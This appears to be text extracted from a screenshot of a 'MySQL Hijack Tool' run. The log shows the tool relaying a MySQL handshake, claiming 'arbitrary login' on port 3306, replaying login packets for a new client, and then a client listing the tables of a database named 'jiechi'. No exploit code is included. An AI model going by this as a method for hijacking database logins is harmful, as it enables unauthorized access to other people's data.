 C:\Users\Administrator\Desktop>mysqlhijack_secondary.py
MySQL Hijack Tool
Connecting to forward host
Forward host connected
Waiting client connection
Client connected
Step 0x01: Handling Server Greeting
Forwarding to Client...
Finish
Step 0x02: Handling Login Request Packet
Forwarding to Server...
Finish
Step 0x03: Handling Login OK Packet
Forwarding to Client...
Finish
--> MySQL has been hijacked, arbitrary login at ('0.0.0.0', 3306)
--> Waiting new client connection
New Client connected
Step 0x04: Duplicating Server Greeting
Finish
Step 0x05: Handling Login Request Packet
Finish
Step 0x06: Duplicating Login OK Packet
Finish
==================== WIN ====================
==================== WIN ====================
==================== WIN ====================
Starting Server thread and Client Thread
- Bitvise xterm - root@localhost:~
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current inpu
mysql> show tables
-> ;
+------------------+
| Tables_in_jiechi |
+------------------+
| blacklist |
| caozuolog |
| gongjilog |
| kami |
| loginlog |
| news |
| qiandaolog |
| stop |
| users |
| xitong |
| zongkaiguan |
+------------------+
11 rows in set (0.04 sec)
mysql>